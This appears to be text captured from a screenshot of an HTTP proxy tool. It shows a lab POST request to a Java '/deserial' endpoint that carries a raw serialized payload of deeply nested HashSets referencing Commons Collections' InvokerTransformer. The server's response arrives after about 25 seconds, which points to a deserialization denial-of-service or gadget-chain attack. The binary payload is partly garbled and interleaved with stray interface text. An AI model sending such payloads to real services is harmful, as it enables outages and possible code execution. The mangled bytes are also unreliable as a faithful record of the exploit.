 POST /jdvw_war/deserial HTTP/1.1
Host: 172.16.49.4:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0BE7F143ACDB74D4351F061664C4E12D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1709
�� sr java.util.HashSet�D�����4 xpw ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~
w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w
?@ sq~w ?@ sq~w ?@ sq~w ?@ sq~w ?@xsq~w ?@vr:org.apache.commons.collections.functors.InvokerTransformerxpxxsq
~w ?@ q~q~ q~ xxsq~w ?@ q~ q~ q~!xxsq~w ?@ q~ q~ q~"xxsq~w ?@ q~ q~ q~#xxsq~w ?@ q~ q~ q~$xxsq~w ?@ q~ q~
q~%xxsq~w ?@ q~ q~ q~&xxsq~w ?@ q~ q~ q~'xxsq~w ?@ q~ q~ q~(xxsq~w ?@ q~ q~ q~)xxsq~w ?@ q~ q~
q~*xxsq~w ?@ q~ q~ q~+xxsq~w ?@ q~ q~ q~,xxsq~w ?@ q~ q~ q~-xxsq~w ?@ q~ q~ q~.xxsq~w ?@ q~ q~ q~/xxsq~w ?@ q~
q~ q~0xxsq~w ?@ q~ q~ q~1xxsq~w ?@ q~ q~ q~2xxsq~w ?@ q~
q~ q~3xxsq~w ?@ q~ q~ q~4xxsq~w ?@ q~q~ q~5xxsq~w ?@ q~ q~ q~6xxsq~w ?@ q~ q~ q~7xxsq~w ?@ q~ q~
q~8xxsq~w ?@ q~ q~ q~9xxsq~w ?@ q~ q~ q~:xx
Type a search term
0 matches
Done
HTTP/1.1 200
Set-Cookie: JSESSIONID=21958989BEF75802B57341B7A799C548;
Path=/jdvw_war; HttpOnly
Content-Length: 0
Date: Thu, 30 Dec 2021 15:31:19 GMT
Connection: close
Type a search term
0 matches
175 bytes | 25,355 millis